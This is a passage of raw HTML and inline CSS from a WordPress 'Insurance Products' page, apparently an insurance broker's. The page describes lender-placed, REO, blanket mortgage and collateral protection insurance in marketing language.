lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://ilgroup.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a4e3;--wp--preset--color--secondary: #20458c;--wp--preset--color--info: #dfe8e6;--wp--preset--color--warning: #eedb79;--wp--preset--color--success: #7eb14b;--wp--preset--color--light: #aac6c2;--wp--preset--color--gray-500: #939393;--wp--preset--color--gray-700: #353e42;--wp--preset--color--gray-800: #313131;--wp--preset--color--gray-900: #2a3134;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

  <body class="wp-singular page-template-default page page-id-65 wp-theme-ilgroup">
    			<nav class="am-main-nav navbar navbar-expand-md navbar-dark">
				<div class="container">
					    <a class="navbar-brand" href="/">
      <img src="https://ilgroup.com/wp-content/themes/ilgroup/images/logo.png" alt="Logo" />
    </a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#am-menu-main_menu" aria-controls="am-menu-main_menu" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
  					<div class="collapse navbar-collapse" id="am-menu-main_menu">
						<ul class="navbar-nav ml-auto">
																															<li id="nav-item-133" class="nav-item  ">
										<a href="https://ilgroup.com/" target="" class="nav-link ">Home</a>
									</li>
																																<li id="nav-item-135" class="nav-item active ">
										<a href="https://ilgroup.com/insurance-products/" target="" class="nav-link active">Insurance Products</a>
									</li>
																																<li id="nav-item-136" class="nav-item  ">
										<a href="https://ilgroup.com/services/" target="" class="nav-link ">Services</a>
									</li>
																																<li id="nav-item-412" class="nav-item  ">
										<a href="https://ilgroup.com/blog/" target="" class="nav-link ">Blog</a>
									</li>
																																<li id="nav-item-146" class="nav-item  ">
										<a href="https://ilgroup.com/about/" target="" class="nav-link ">About</a>
									</li>
																												</ul>
					</div>
									</div>
			</nav>
			
		        <div id="am-outer">
            <div id="am-main">
                        <div id="am-content">


  
<div class="wp-block-cover alignfull has-background-dim" style="background-image:url(https://ilgroup.com/wp-content/uploads/bigstock-A-businessman-and-young-woman-298970968-2.jpg)"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-8 col-md-4 is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group has-secondary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h1 class="has-white-color has-text-color wp-block-heading">Insurance<br>Products</h1>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>



<div class="wp-block-cover alignwide has-background-dim" style="background-image:url(https://ilgroup.com/wp-content/uploads/bigstock-A-businessman-and-young-woman-298970968-2.jpg)"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-8 col-md-4 is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group has-secondary-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<figure class="wp-block-image size-large am-banner-line-vertical"><img decoding="async" width="1" height="32" src="https://ilgroup.com/wp-content/uploads/interior-banner-line-vertical.png" alt="" class="wp-image-347"/></figure>



<h1 class="has-white-color has-text-color wp-block-heading">Insurance<br>Products</h1>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading">Relax, You’re Covered.</h2>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Our insurance experts have one goal in mind—to find the best coverage with the right terms and conditions for your business. Then we find the provider with the most flexible terms and most competitive rates.</p>
</div>
</div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-cover has-background-dim am-products-cover" style="background-image:url(https://ilgroup.com/wp-content/uploads/Services-BG.jpg)"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column col-12 col-xl-10 offset-xl-1 is-layout-flow wp-block-column-is-layout-flow">  <div class="am-products text-white">
    <h2>Our Products</h2>
    <div class="row">
      <div class="col-12 col-md-6">
        <div class="accordion" id="am-products-1">
                    <div class="am-product-heading" id="am-product-heading-1-0">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-1-0" aria-expanded="false" aria-controls="am-product-collapse-1-0">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/lpi2.png" alt="">
              <div class="am-product-heading-button-text">Lender-placed Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-1-0" class="am-product-collapse collapse" aria-labelledby="am-product-heading-1-0" data-parent="#am-products-1">
            <div>
              Our relationships with the nation’s leading insurance providers and our in-depth knowledge of their products enable us to create the right insurance solution, regardless of how big or small your portfolio is.              <br>
                                                <a href="#am-product-modal-1-0" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-1-0" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>We’ve got you covered</h2>
<p><em>The protection you need, for portfolios big and small.</em></p>
<p>Finding the right lender-placed insurance shouldn’t be time-consuming. At IL Group, it doesn’t get any easier. We work with you to identify the absolute best coverage for your business. We find the provider with the most flexible terms and most competitive rates. And we keep in close touch with you to ensure that your changing insurance needs are being met. It&#8217;s that simple. With relationships with the nation’s leading insurance providers and our in-depth knowledge of their offerings, we’ll tailor a solution for your lender-placed insurance needs, no matter how big or small your portfolio—at no extra cost to you.</p>
<ul>
<li>Current with FEMA, NFIP and GSE requirements</li>
<li>Competitive pricing</li>
<li>Flexible policy terms and conditions</li>
<li>Reduced compliance risk</li>
<li>Systems integration capabilities</li>
</ul>
<p>We cover:</p>
<ul>
<li>Residential and commercial properties</li>
<li>Condominiums and manufactured homes</li>
<li>Special and unique properties</li>
<li>HELOC and second mortgages</li>
</ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-1-1">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-1-1" aria-expanded="false" aria-controls="am-product-collapse-1-1">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/lpi.png" alt="">
              <div class="am-product-heading-button-text">REO Hazard Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-1-1" class="am-product-collapse collapse" aria-labelledby="am-product-heading-1-1" data-parent="#am-products-1">
            <div>
              While many insurers may not cover REO portfolios, we do. Our experts will work with you to develop an REO insurance program for any type of residential or commercial property. We can even customize coverage, too.              <br>
                                                <a href="#am-product-modal-1-1" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-1-1" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>Putting the power back in your hands</h2>
<p><em>REO insurance that protects your interests</em></p>
<p>It’s no secret that REO properties carry higher levels of risk. But did you know that many insurers don’t provide REO coverage unless they also provide the primary lender-placed hazard and flood insurance? IL Group has you covered. We leverage our strong relationships with the nation’s top carriers to provide you with alternatives and customize the right REO insurance solution to fit your needs. No matter the size of your REO portfolio, our team of experts will help reduce your risk, streamline operations and save you money.</p>
<p>We cover:</p>
<ul>
<li>Residential property</li>
<li>Commercial property</li>
<li>Manufactured homes</li>
<li>Condominiums</li>
</ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-1-2">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-1-2" aria-expanded="false" aria-controls="am-product-collapse-1-2">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/reol2.png" alt="">
              <div class="am-product-heading-button-text">REO Liability Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-1-2" class="am-product-collapse collapse" aria-labelledby="am-product-heading-1-2" data-parent="#am-products-1">
            <div>
              REO properties carry specific risks that other properties don’t. We offer a range of REO liability insurance that covers all property types, either for single properties or an entire portfolio.              <br>
                              
                <div class="am-product-modal modal fade" id="am-product-modal-1-2" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                                                  </div>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-1-3">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-1-3" aria-expanded="false" aria-controls="am-product-collapse-1-3">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/bkm2.png" alt="">
              <div class="am-product-heading-button-text">Blanket Mortgage Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-1-3" class="am-product-collapse collapse" aria-labelledby="am-product-heading-1-3" data-parent="#am-products-1">
            <div>
              Get blanket mortgage protection so you don’t have to track every policy or worry about uninsured losses. Our policies cover first and second mortgages, home equity lines of credit and condos.                <br>
                                                <a href="#am-product-modal-1-3" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-1-3" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>Complete protection, zero strain.</h2>
<p><em>Cover first and second mortgages, home equity lines of credit and condos. </em></p>
<p>Tracking individual loans across one portfolio can quickly become a full-time task. Multiply that effort as your company grows, and the job becomes nearly impossible. That’s where blanket insurance comes in. We’ll work with you to develop coverage for uninsured collateral loss due to damage and theft. Our annual blanket policies protect your entire portfolio—increasing staff productivity by eliminating the need to track every individual loan. Plus, a wide range of optional coverage can be added to fit your needs. </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-1-4">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-1-4" aria-expanded="false" aria-controls="am-product-collapse-1-4">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/cp2.png" alt="">
              <div class="am-product-heading-button-text">Collateral Protection Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-1-4" class="am-product-collapse collapse" aria-labelledby="am-product-heading-1-4" data-parent="#am-products-1">
            <div>
              Whether you need to insure real estate, vehicles or commercial equipment, we’ll identify the most effective insurance to protect your assets with a range of coverage options and deductions to fit your needs.               <br>
                                                <a href="#am-product-modal-1-4" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-1-4" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>Collateral coverage you can count on</h2>
<p><em>That extra protection, just in case.</em></p>
<p>Sometimes borrowers can “forget” to insure their collateral. We’ve seen it happen. When that’s the case, there’s no reason you should be more exposed. Whether you need to insure vehicles or commercial equipment, we’ll identify the most effective insurance to protect those assets. Plus, a wide range of optional coverage can be added to fit your needs.</p>
<p>We cover:</p>
<ul>
<li>Automobiles</li>
<li>Trucks and SUVs</li>
<li>Semis and trailers</li>
<li>Motor homes and RVs</li>
<li>Commercial heavy equipment</li>
<li>Farm equipment</li>
<li>Mobile homes</li>
</ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                          </div>
          </div>
                  </div>
      </div>
      <div class="col-12 col-md-6">
        <div class="accordion" id="am-products-2">
                    <div class="am-product-heading" id="am-product-heading-2-0">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-2-0" aria-expanded="false" aria-controls="am-product-collapse-2-0">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/bvs2.png" alt="">
              <div class="am-product-heading-button-text">Blanket Vendors Single Interest Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-2-0" class="am-product-collapse collapse" aria-labelledby="am-product-heading-2-0" data-parent="#am-products-2">
            <div>
              We’ll work with you to develop coverage for the loss of uninsured collateral lost to damage and theft across your entire portfolio, eliminating the need to track every individual loan and increasing staff productivity.              <br>
                                                <a href="#am-product-modal-2-0" class="am-product-learn-more" data-toggle="modal">
                    Learn More                  </a>
                
                <div class="am-product-modal modal fade" id="am-product-modal-2-0" tabindex="-1" aria-hidden="true">
                  <div class="modal-dialog modal-dialog-centered modal-xl">
                    <div class="container">
                      <div class="am-product-modal-content modal-content">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true"><img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/modal-close.svg" alt="Close"></span>
                        </button>
                        <div class="am-modal-content">
                          <h2>Complete protection, zero strain.</h2>
<p><em>Protect yourself from damage and theft of uninsured collateral across your entire portfolio.</em></p>
<p>Tracking individual loans across one portfolio can quickly become a full-time task. Multiply that effort as your company grows, and the job becomes nearly impossible. That’s where blanket insurance comes in. We’ll work with you to develop coverage for uninsured collateral loss due to damage and theft. Our annual blanket policies protect your entire portfolio—increasing staff productivity by eliminating the need to track every individual loan. Plus, a wide range of optional coverage can be added to fit your needs. </p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              
            </div>
          </div>
                    <div class="am-product-heading" id="am-product-heading-2-1">
            <div class="am-product-heading-button d-flex align-items-center" role="button" data-toggle="collapse" data-target="#am-product-collapse-2-1" aria-expanded="false" aria-controls="am-product-collapse-2-1">
              <img decoding="async" src="https://ilgroup.com/wp-content/uploads/bcm2.png" alt="">
              <div class="am-product-heading-button-text">Blanket Commercial Equipment Insurance</div>
              <div class="am-product-heading-indicator ml-auto">
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/plus.svg" alt="+" />
                <img decoding="async" src="https://ilgroup.com/wp-content/themes/ilgroup/images/minus.svg" alt="-" />
              </div>
            </div>
          </div>
          <div id="am-product-collapse-2-1" class="am-product-collapse collapse" aria-labelledby="am-product-heading-2-1" data-parent="#am-products-2">
